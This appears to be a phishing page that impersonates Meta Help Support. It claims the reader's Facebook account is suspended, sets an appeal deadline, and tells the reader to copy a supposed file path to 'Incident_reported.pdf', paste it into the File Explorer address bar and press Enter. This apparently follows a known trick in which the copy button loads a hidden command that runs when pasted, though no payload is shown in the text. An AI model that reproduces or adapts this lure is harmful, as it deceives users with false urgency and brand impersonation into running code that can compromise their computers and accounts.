 Meta Help Support
We will suspend your account after 7 days
180 days left to appeal or we will permanently disable your account
Suspended on Thu, 11 Sep 2025
Review reported
We have shared the Incident_reported.pdf file for you. Please review your behavior and then follow the instructions therein.
To access Incident_reported.pdf, follow there steps:
1. Copy the file path below
C:\Users\Default\Documents\Meta\Facebook\Shared\Incident_reported.pdf Copy
2. Open File Explorer and select the address bar (CTRL + L) or (ALT + D)
Open File Explorer
3. Paste the file path (CTRL + V) into the address bar and press (Enter)
4. After successfully opening the file we shared with you. Please review your behavior and then follow the instructions
therein.
After completing all the above steps, press Continue to start the verification process.
Continue